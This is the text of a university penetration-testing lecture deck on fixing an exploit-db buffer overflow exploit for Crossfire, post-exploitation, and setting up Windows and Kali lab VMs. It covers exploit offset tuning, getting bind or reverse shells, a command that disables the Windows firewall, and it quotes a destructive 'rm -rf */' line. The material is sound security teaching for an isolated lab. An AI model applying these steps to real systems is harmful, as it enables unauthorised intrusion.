Slide 1
NYU Cyber Fellows
CS GY 6573
Penetration Testing
Post Exploitation:
Exploit Fixes, Shell Problems, Cross Compile, Privilege Escalation
©2021 NYU Tandon School of Engineering

Slide 2
Labs
Exploitation
Fixing an exploit-db exploit
Post Exploitation
Relaying with Netcat
Windows Command Shell
Windows PowerShell
Routing through other hosts to attack
Cross Compiling an Exploit
MinGW

Slide 3

Fixing and Running an Exploit

Slide 4
Labs
The goals of the first part of this lab:
find an exploit for crossfire using searchsploit
Review the source
If needed, update the exploit so it works for our environment
Execute the exploit and get a shell
Just like in our first buffer overflow lab
We need to remove stack protection from crossfire using execstack
# sudo apt-get install execstack
# execstack -s ./crossfire

Slide 5


Locate the exploit
First, use searchsploit to find an exploit for Crossfire
$ searchsploit crossfire
Next, make a directory and copy of it so we're not messing with the original
Finally, cat the file and start walking through the source code
Pay attention to payloads

Slide 6



Source Code Review
Note the different semantics
"Payload" = "shellcode"
"Reverse" shell = "connectback" Shell
Memory addresses of jmp opcodes to eax are hardcoded depending on version
None of them map to our location from earlier lab
This might be fine though, different buffer lengths crash Crossfire in different ways

Slide 7

Source Code Review
Walk through the main function
It checks for args, then executes establish(), update(), and writebuf()
Finally, send(s, buf, targets[n].len + 2, 0)
Payload generation in writebuf()
Default payload is a bind shell
Our buffer length is 0x2000
8192 in decimal
update() may have been used to update our port or host address
The buffer it written in pieces
*ptr follows along to write in each location

Slide 8


Try it!
Now that you've reviewed the source code, are you confident that it won't
# rm -rf */
Try running it, we are using Crossfire 1.9.0
Failed!

Slide 9

Problem? Debug!
The exploit didn't work, but we know it's not a local problem
Our exploit from past labworks, we can test it and verify:
Try the exploit again but use edb this time to learn more about the crash
What did you see?
Watch memory address

Slide 10


edb output
We have some weird commands and addresses
It looks like the hardcoded EIP location and jmp opcode location didn't work
0x9090 looks like two nops, and then 0xa1b3
Goal:
Update your source code, using data from before, to fix this exploit and get it working

Slide 11

Fix EIP location
From lab 5, we saw that EIP was in the buffer location 4368
4368 bytes after "\x11(setup sound "
We used pattern_offset.rb
Our location this time is in 0x1124 of our buffer
ptr is set equal to the memory location of buf[at 0x1130 - 10]
Then, the return address is put into buf

Slide 12

Verify wrong location using edb
Payload begins at EAX
0xffc02830
EIP return address is at
0xffc03954
0xffc03954 - 0xffc02830 =
1124 bytes

Slide 13
Update location, retake control of EIP
Update location of EIP
Fix buffer length
To make this exploit compatible with many systems and versions, it seems that the buffer length depends on the targets[n].len value +2
This should be 4396 from our last fuzzing test

Slide 14
Payload Update
You may need to update the payload to get a reverse shell working
The bind shell already in there may also work
Keep trying, and experiment

Slide 15

Troubleshooting
If you're not sure what to do next, reference your last working exploit you made yourself
Set breakpoints in edb and watch what happens
Review the actual bytes sent using Wireshark or tcpdump!

Slide 16
Fixed Source
There are many ways to fix the source code to get the exploit working
Try to fix it yourself!
See the example in the course files for a fixed working version

Slide 17
Post Exploitation
Setup

Slide 18


Lab Setup
Windows is needed for sections of this lab:
Command and PowerShell
Windows Privilege Escalation
Download (Option 1 is easier)
Option 1: Download old version of Windows 10 (Build 1607)
Included with Course Files
Privilege Escalation vulns are easy, matches the slides
Option 2: Get latest from Microsoft (Build 1809)
https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
Privilege Escalation IS POSSIBLE but more difficult
Not Recommended: Use your host machine
We're changing settings and exploiting things. Don't do this to your actual PC
Setup
Unzip, and import with default settings
After import, go into VM settings
Increase video memory to at least 32MB
Win10 may give you errors otherwise
Login - Password: Passw0rd!

Slide 19

Lab Setup
We will also use:
Virtualized Kali
Virtualized Metasploitable
Host-only networking
You may run your own networking setup
Or
Use the following config here and next slide
Example network settings
No DHCP
Windows 10.10.0.5
Kali Linux 10.10.0.10
Metasploitable 10.10.0.20
You don't have to follow these settings but it will help the lab flow since hosts will not always be names but only listed by IP
If you are using your local Windows machine, it should default to
10.10.0.1

Slide 20

VirtualBox Setup
For each VM
Devices -> Network -> Network Settings
Select "Host-only Adapter"

Slide 21




Windows Software
Install ncat.exe
Download on Host or right to VM if NAT/Bridged
https://nmap.org/dist/nmap-7.91-setup.exe
Host-only instructions
Make sure to enable
Drag and drop
Bidrectional clipboard
Drag and drop the zip into the VM
Or use netcat to copy files
Install
You may also need to install Visual C++ Redistributable Packages for Visual Studio 2013
It comes bundled with nmap if you got the latest version
https://www.microsoft.com/en-US/download/details.aspx?id=40784
Download it (x64) and drag it in, and then install

Slide 22


Install nmap
Install only components for nmap and ncat

Slide 23
Windows IP
The steps to set your IP
Right click your network icon in the lower right corner
"Open Network Sharing Center"
Right click your adapter
Properties
IPv4 Properties
Set IP

Slide 24

PowerShell in Kali
Additional setup for later - Installing PowerShell in Kali:
$ sudo apt-get install powershell
$ pwsh

Slide 25
Windows Command Line Lab

Slide 26


Windows CMD Line Challenge
We reviewed many useful commands
Lets have some fun
Warm up:
Make sure we can ping all machines
From Windows 10.10.0.5, ping Kali
Open up an administrator cmd window
Should be good! If not,
Double check network config in VirtualBox
Double check IP settings for both machines
Disable Windows firewall
C:\> netsh advfirewall set allprofiles state off
Then ping Windows from Kali
Success!

Slide 27
Connect to Windows from Kali via NetCat
